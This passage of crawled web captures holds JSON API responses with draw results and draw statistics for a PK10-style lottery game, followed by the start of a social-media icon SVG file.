07:38:40","preDrawIssue":21290537,"preDrawCode":"05,04,07,02,03,01,09,08,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:33:40","preDrawIssue":21290536,"preDrawCode":"04,09,07,10,01,03,06,08,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:28:40","preDrawIssue":21290535,"preDrawCode":"01,09,06,08,10,02,03,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:23:40","preDrawIssue":21290534,"preDrawCode":"05,09,10,07,06,01,02,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:18:40","preDrawIssue":21290533,"preDrawCode":"04,03,09,06,05,08,07,01,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:13:40","preDrawIssue":21290532,"preDrawCode":"10,08,06,04,05,01,07,09,03,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:08:40","preDrawIssue":21290531,"preDrawCode":"09,01,03,08,07,05,06,10,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:03:40","preDrawIssue":21290530,"preDrawCode":"07,06,05,03,09,02,01,10,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:58:40","preDrawIssue":21290529,"preDrawCode":"05,03,08,01,02,06,09,04,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:53:40","preDrawIssue":21290528,"preDrawCode":"08,09,02,01,06,10,04,03,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:48:40","preDrawIssue":21290527,"preDrawCode":"03,05,08,10,01,09,02,06,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:43:40","preDrawIssue":21290526,"preDrawCode":"05,04,01,07,06,03,08,09,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:38:40","preDrawIssue":21290525,"preDrawCode":"09,10,07,08,03,05,01,04,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:33:40","preDrawIssue":21290524,"preDrawCode":"02,09,07,06,08,03,04,01,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:28:40","preDrawIssue":21290523,"preDrawCode":"06,09,07,10,05,01,02,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:23:40","preDrawIssue":21290522,"preDrawCode":"10,06,08,09,01,04,05,02,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:18:40","preDrawIssue":21290521,"preDrawCode":"05,08,09,04,06,07,02,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:13:40","preDrawIssue":21290520,"preDrawCode":"06,09,01,03,08,05,07,04,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:08:40","preDrawIssue":21290519,"preDrawCode":"08,10,01,05,09,03,06,02,04,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:03:40","preDrawIssue":21290518,"preDrawCode":"01,04,05,09,10,03,07,02,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:58:40","preDrawIssue":21290517,"preDrawCode":"03,07,04,06,02,10,08,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:53:40","preDrawIssue":21290516,"preDrawCode":"01,02,10,09,08,07,04,06,05,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:48:40","preDrawIssue":21290515,"preDrawCode":"09,05,01,08,07,04,10,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:43:40","preDrawIssue":21290514,"preDrawCode":"05,06,08,10,04,07,03,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:38:40","preDrawIssue":21290513,"preDrawCode":"03,06,01,10,05,09,08,04,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:33:40","preDrawIssue":21290512,"preDrawCode":"04,09,05,03,01,07,10,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:28:40","preDrawIssue":21290511,"preDrawCode":"01,08,02,10,07,09,05,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:23:40","preDrawIssue":21290510,"preDrawCode":"07,04,02,09,08,01,06,10,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:18:40","preDrawIssue":21290509,"preDrawCode":"06,05,03,04,07,02,01,08,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:13:40","preDrawIssue":21290508,"preDrawCode":"02,07,08,01,05,06,03,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:08:40","preDrawIssue":21290507,"preDrawCode":"08,04,02,09,03,06,07,01,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:03:40","preDrawIssue":21290506,"preDrawCode":"03,02,04,06,09,07,08,01,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:58:40","preDrawIssue":21290505,"preDrawCode":"01,03,02,05,04,06,09,07,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:53:40","preDrawIssue":21290504,"preDrawCode":"08,01,02,07,03,10,09,05,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:48:40","preDrawIssue":21290503,"preDrawCode":"04,05,03,10,01,09,08,07,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:43:40","preDrawIssue":21290502,"preDrawCode":"08,01,06,07,04,03,10,09,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:38:40","preDrawIssue":21290501,"preDrawCode":"02,07,09,01,08,10,06,03,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:33:40","preDrawIssue":21290500,"preDrawCode":"06,10,07,03,04,09,01,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:28:40","preDrawIssue":21290499,"preDrawCode":"03,07,02,09,01,08,04,06,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:23:40","preDrawIssue":21290498,"preDrawCode":"05,07,08,04,10,09,01,06,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:18:40","preDrawIssue":21290497,"preDrawCode":"10,03,09,06,02,08,05,01,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:13:40","preDrawIssue":21290496,"preDrawCode":"10,07,02,09,05,01,03,04,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:08:40","preDrawIssue":21290495,"preDrawCode":"09,08,04,02,07,05,06,03,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:03:40","preDrawIssue":21290494,"preDrawCode":"07,01,06,09,05,04,02,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:58:40","preDrawIssue":21290493,"preDrawCode":"02,07,01,08,10,04,05,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:53:40","preDrawIssue":21290492,"preDrawCode":"06,04,08,09,05,10,02,03,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:48:40","preDrawIssue":21290491,"preDrawCode":"07,03,04,09,05,10,06,01,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:43:40","preDrawIssue":21290490,"preDrawCode":"01,02,09,10,04,05,07,06,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:38:40","preDrawIssue":21290489,"preDrawCode":"04,03,10,06,01,05,02,08,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:33:40","preDrawIssue":21290488,"preDrawCode":"06,09,08,01,07,10,03,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:28:40","preDrawIssue":21290487,"preDrawCode":"06,03,10,02,08,05,09,07,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:23:40","preDrawIssue":21290486,"preDrawCode":"03,06,02,08,01,09,05,10,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:18:40","preDrawIssue":21290485,"preDrawCode":"10,01,05,04,03,07,09,08,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:13:40","preDrawIssue":21290484,"preDrawCode":"02,07,04,10,09,06,01,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:08:40","preDrawIssue":21290483,"preDrawCode":"04,05,03,07,08,09,02,10,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:03:40","preDrawIssue":21290482,"preDrawCode":"07,06,03,04,09,05,10,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:58:40","preDrawIssue":21290481,"preDrawCode":"02,04,06,08,03,05,09,10,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:53:40","preDrawIssue":21290480,"preDrawCode":"01,07,06,10,02,05,08,03,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:48:40","preDrawIssue":21290479,"preDrawCode":"02,10,06,07,01,04,08,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:43:40","preDrawIssue":21290478,"preDrawCode":"03,08,07,01,04,09,06,05,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:38:40","preDrawIssue":21290477,"preDrawCode":"09,07,01,02,03,04,06,08,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:33:40","preDrawIssue":21290476,"preDrawCode":"07,10,05,03,06,02,09,08,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:28:40","preDrawIssue":21290475,"preDrawCode":"08,09,03,07,10,04,05,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:23:40","preDrawIssue":21290474,"preDrawCode":"02,05,10,04,03,07,06,08,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:18:40","preDrawIssue":21290473,"preDrawCode":"04,06,07,10,01,02,05,08,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:13:40","preDrawIssue":21290472,"preDrawCode":"01,10,08,02,06,05,07,09,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:08:40","preDrawIssue":21290471,"preDrawCode":"08,10,05,06,09,03,07,01,04,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:03:40","preDrawIssue":21290470,"preDrawCode":"04,08,07,03,05,10,02,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:58:40","preDrawIssue":21290469,"preDrawCode":"03,06,05,01,10,02,09,07,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:53:40","preDrawIssue":21290468,"preDrawCode":"04,08,03,07,02,09,01,06,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:48:40","preDrawIssue":21290467,"preDrawCode":"06,08,04,03,07,02,01,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:43:40","preDrawIssue":21290466,"preDrawCode":"05,03,02,09,07,08,06,10,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:38:40","preDrawIssue":21290465,"preDrawCode":"09,04,06,07,05,08,10,02,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:33:40","preDrawIssue":21290464,"preDrawCode":"01,10,04,09,02,08,07,06,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:28:40","preDrawIssue":21290463,"preDrawCode":"09,06,03,01,07,02,05,04,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:23:40","preDrawIssue":21290462,"preDrawCode":"07,05,03,02,04,08,06,09,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:18:40","preDrawIssue":21290461,"preDrawCode":"08,09,10,05,07,02,06,01,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:13:40","preDrawIssue":21290460,"preDrawCode":"08,09,03,05,06,02,01,10,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:08:40","preDrawIssue":21290459,"preDrawCode":"02,03,04,01,09,08,07,05,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:03:40","preDrawIssue":21290458,"preDrawCode":"10,02,04,07,08,09,01,06,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:58:40","preDrawIssue":21290457,"preDrawCode":"01,04,10,02,08,06,09,07,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:53:40","preDrawIssue":21290456,"preDrawCode":"03,04,08,07,06,09,01,10,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:48:40","preDrawIssue":21290455,"preDrawCode":"01,02,04,07,03,05,08,06,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:43:40","preDrawIssue":21290454,"preDrawCode":"05,06,07,01,04,03,09,08,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:38:40","preDrawIssue":21290453,"preDrawCode":"05,04,01,03,09,08,06,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:33:40","preDrawIssue":21290452,"preDrawCode":"08,02,10,07,05,01,09,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:28:40","preDrawIssue":21290451,"preDrawCode":"01,04,10,08,09,06,03,07,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:23:40","preDrawIssue":21290450,"preDrawCode":"06,03,07,10,02,08,01,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:18:40","preDrawIssue":21290449,"preDrawCode":"02,08,05,10,07,04,06,01,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:13:40","preDrawIssue":21290448,"preDrawCode":"10,06,02,04,09,03,01,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:08:40","preDrawIssue":21290447,"preDrawCode":"04,09,10,08,05,02,06,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:03:40","preDrawIssue":21290446,"preDrawCode":"07,04,08,03,09,10,01,06,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 384
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":970741,"preDrawCode":"10,08,05,09,07,04,03,06,02,01","drawCount":181,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 15:03:40","drawTime":"2026-01-18 15:08:40","preDrawIssue":21290626,"drawIssue":21290627,"enable":0,"firstSingleCount":87,"firstDoubleCount":94,"firstBigCount":86,"firstSmallCount":95,"secondSingleCount":96,"secondDoubleCount":85,"secondBigCount":94,"secondSmallCount":87,"thirdSingleCount":88,"thirdDoubleCount":93,"thirdBigCount":88,"thirdSmallCount":93,"fourthSingleCount":93,"fourthDoubleCount":88,"fourthBigCount":104,"fourthSmallCount":77,"fifthSingleCount":96,"fifthDoubleCount":85,"fifthBigCount":93,"fifthSmallCount":88,"sixthSingleCount":94,"sixthDoubleCount":87,"sixthBigCount":89,"sixthSmallCount":92,"seventhSingleCount":103,"seventhDoubleCount":78,"seventhBigCount":88,"seventhSmallCount":93,"eighthSingleCount":84,"eighthDoubleCount":97,"eighthBigCount":101,"eighthSmallCount":80,"ninthSingleCount":81,"ninthDoubleCount":100,"ninthBigCount":85,"ninthSmallCount":96,"tenthSingleCount":83,"tenthDoubleCount":98,"tenthBigCount":77,"tenthSmallCount":104,"sumSingleCount":105,"sumDoubleCount":76,"sumBigCount":77,"sumSmallCount":104,"firstDragonCount":95,"firstTigerCount":86,"secondDragonCount":91,"secondTigerCount":90,"thirdDragonCount":79,"thirdTigerCount":102,"fourthDragonCount":104,"fourthTigerCount":77,"fifthDragonCount":90,"fifthTigerCount":91}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 39
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":6,"count":5},{"rank":8,"state":3,"count":5},{"rank":3,"state":4,"count":4},{"rank":5,"state":1,"count":3},{"rank":1,"state":2,"count":2},{"rank":3,"state":1,"count":2},{"rank":5,"state":3,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.asq-qm.org/svg/flickr-color21d9.svg
body_size: 796
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 64 (101010) - https://sketch.com -->
    <title>12AF8010-3811-4C44-A33D-D617446756B7</title>
    <desc>Created with sketchtool.</desc>
    <g id="Navigation" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Footer-" transform="translate(-1212.000000, -546.000000)">
            <g id="Group-2" transform="translate(0.000000, 273.000000)">
                <g id="Social-Sub-Menu" transform="translate(1171.000000, 0.000000)">
                    <g id="Group" transform="translate(41.000000, 33.000000)">
                        <g id="Group-3">
                            <g id="Desktop/Social-Icons">
                                <g id="Icons/Social/Flickr-Icon" transform="translate(0.000000, 240.000000)">
                                    <g id="Flickr">
